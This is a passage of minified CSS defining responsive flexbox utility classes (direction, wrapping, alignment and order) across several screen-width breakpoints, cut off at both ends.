al-group:13;order:12}}@media (max-width:1024px){.flex-mmd-down{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-mmd-down{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-mmd-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-mmd-down{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-mmd-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-mmd-down{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-mmd-down{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-mmd-down{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-mmd-down{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-mmd-down{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-mmd-down{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-mmd-down{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-mmd-down{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-mmd-down{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-mmd-down{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-mmd-down{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-mmd-down{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-mmd-down{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-mmd-down{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-mmd-down{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-mmd-down{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-mmd-down{-webkit-align-content:center;align-content:center}.align-content-between-mmd-down{-webkit-align-content:space-between;align-content:space-between}.align-content-around-mmd-down{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-mmd-down{-webkit-align-content:stretch;align-content:stretch}.align-self-start-mmd-down{-webkit-align-self:start;align-self:start}.align-self-end-mmd-down{-webkit-align-self:end;align-self:end}.align-self-center-mmd-down{-webkit-align-self:center;align-self:center}.align-self-baseline-mmd-down{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-mmd-down{-webkit-align-self:stretch;align-self:stretch}.order-0-mmd-down{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-mmd-down{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-mmd-down{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-mmd-down{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-mmd-down{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-mmd-down{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-mmd-down{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-mmd-down{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-mmd-down{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-mmd-down{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-mmd-down{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-mmd-down{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-mmd-down{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:1025px) and (max-width:1366px){.flex-mmd-only{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-mmd-only{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-mmd-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-mmd-only{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-mmd-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-mmd-only{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-mmd-only{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-mmd-only{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-mmd-only{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-mmd-only{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-mmd-only{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-mmd-only{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-mmd-only{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-mmd-only{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-mmd-only{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-mmd-only{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-mmd-only{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-mmd-only{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-mmd-only{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-mmd-only{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-mmd-only{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-mmd-only{-webkit-align-content:center;align-content:center}.align-content-between-mmd-only{-webkit-align-content:space-between;align-content:space-between}.align-content-around-mmd-only{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-mmd-only{-webkit-align-content:stretch;align-content:stretch}.align-self-start-mmd-only{-webkit-align-self:start;align-self:start}.align-self-end-mmd-only{-webkit-align-self:end;align-self:end}.align-self-center-mmd-only{-webkit-align-self:center;align-self:center}.align-self-baseline-mmd-only{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-mmd-only{-webkit-align-self:stretch;align-self:stretch}.order-0-mmd-only{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-mmd-only{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-mmd-only{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-mmd-only{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-mmd-only{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-mmd-only{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-mmd-only{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-mmd-only{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-mmd-only{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-mmd-only{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-mmd-only{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-mmd-only{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-mmd-only{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:1601px){.flex-lg-up{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-lg-up{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-lg-up{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-lg-up{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-lg-up{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-lg-up{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-lg-up{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-lg-up{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-lg-up{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-lg-up{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-lg-up{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-lg-up{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-lg-up{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-lg-up{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-lg-up{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-lg-up{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-lg-up{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-lg-up{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-lg-up{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-lg-up{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-lg-up{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-lg-up{-webkit-align-content:center;align-content:center}.align-content-between-lg-up{-webkit-align-content:space-between;align-content:space-between}.align-content-around-lg-up{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-lg-up{-webkit-align-content:stretch;align-content:stretch}.align-self-start-lg-up{-webkit-align-self:start;align-self:start}.align-self-end-lg-up{-webkit-align-self:end;align-self:end}.align-self-center-lg-up{-webkit-align-self:center;align-self:center}.align-self-baseline-lg-up{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-lg-up{-webkit-align-self:stretch;align-self:stretch}.order-0-lg-up{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-lg-up{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-lg-up{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-lg-up{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-lg-up{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-lg-up{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-lg-up{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-lg-up{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-lg-up{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-lg-up{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-lg-up{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-lg-up{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-lg-up{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (max-width:1366px){.flex-lg-down{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-lg-down{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-lg-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-lg-down{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-lg-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-lg-down{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-lg-down{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-lg-down{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-lg-down{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-lg-down{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-lg-down{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-lg-down{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-lg-down{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-lg-down{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-lg-down{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-lg-down{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-lg-down{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-lg-down{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-lg-down{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-lg-down{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-lg-down{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-lg-down{-webkit-align-content:center;align-content:center}.align-content-between-lg-down{-webkit-align-content:space-between;align-content:space-between}.align-content-around-lg-down{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-lg-down{-webkit-align-content:stretch;align-content:stretch}.align-self-start-lg-down{-webkit-align-self:start;align-self:start}.align-self-end-lg-down{-webkit-align-self:end;align-self:end}.align-self-center-lg-down{-webkit-align-self:center;align-self:center}.align-self-baseline-lg-down{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-lg-down{-webkit-align-self:stretch;align-self:stretch}.order-0-lg-down{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-lg-down{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-lg-down{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-lg-down{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-lg-down{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-lg-down{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-lg-down{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-lg-down{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-lg-down{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-lg-down{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-lg-down{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-lg-down{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-lg-down{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:1367px) and (max-width:1600px){.flex-lg-only{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-lg-only{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-lg-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-lg-only{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-lg-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-lg-only{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-lg-only{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-lg-only{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-lg-only{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-lg-only{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-lg-only{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-lg-only{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-lg-only{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-lg-only{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-lg-only{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-lg-only{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-lg-only{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-lg-only{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-lg-only{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-lg-only{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-lg-only{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-lg-only{-webkit-align-content:center;align-content:center}.align-content-between-lg-only{-webkit-align-content:space-between;align-content:space-between}.align-content-around-lg-only{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-lg-only{-webkit-align-content:stretch;align-content:stretch}.align-self-start-lg-only{-webkit-align-self:start;align-self:start}.align-self-end-lg-only{-webkit-align-self:end;align-self:end}.align-self-center-lg-only{-webkit-align-self:center;align-self:center}.align-self-baseline-lg-only{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-lg-only{-webkit-align-self:stretch;align-self:stretch}.order-0-lg-only{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-lg-only{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-lg-only{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-lg-only{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-lg-only{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-lg-only{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-lg-only{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-lg-only{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-lg-only{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-lg-only{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-lg-only{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-lg-only{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-lg-only{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (max-width:1600px){.flex-llg-down{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-llg-down{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-llg-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-llg-down{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-llg-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-llg-down{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-llg-down{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-llg-down{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-llg-down{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-llg-down{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-llg-down{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-llg-down{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-llg-down{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-llg-down{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-llg-down{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-llg-down{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-llg-down{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-llg-down{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-llg-down{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-llg-down{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-llg-down{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-llg-down{-webkit-align-content:center;align-content:center}.align-content-between-llg-down{-webkit-align-content:space-between;align-content:space-between}.align-content-around-llg-down{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-llg-down{-webkit-align-content:stretch;align-content:stretch}.align-self-start-llg-down{-webkit-align-self:start;align-self:start}.align-self-end-llg-down{-webkit-align-self:end;align-self:end}.align-self-center-llg-down{-webkit-align-self:center;align-self:center}.align-self-baseline-llg-down{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-llg-down{-webkit-align-self:stretch;align-self:stretch}.order-0-llg-down{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-llg-down{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-llg-down{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-llg-down{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-llg-down{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-llg-down{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-llg-down{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-llg-down{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-llg-down{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-llg-down{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-llg-down{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-llg-down{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-llg-down{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:1601px){.flex-llg-only{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-llg-only{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-llg-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-llg-only{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-llg-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-llg-only{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-llg-only{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-llg-only{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-llg-only{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-llg-only{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-llg-only{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-llg-only{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-llg-only{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-llg-only{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-llg-only{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-llg-only{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-llg-only{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-llg-only{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-llg-only{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-llg-only{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-llg-only{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-llg-only{-webkit-align-content:center;align-content:center}.align-content-between-llg-only{-webkit-align-content:space-between;align-content:space-between}.align-content-around-llg-only{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-llg-only{-webkit-align-content:stretch;align-content:stretch}.align-self-start-llg-only{-webkit-align-self:start;align-self:start}.align-self-end-llg-only{-webkit-align-self:end;align-self:end}.align-self-center-llg-only{-webkit-align-self:center;align-self:center}.align-self-baseline-llg-only{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-llg-only{-webkit-align-self:stretch;align-self:str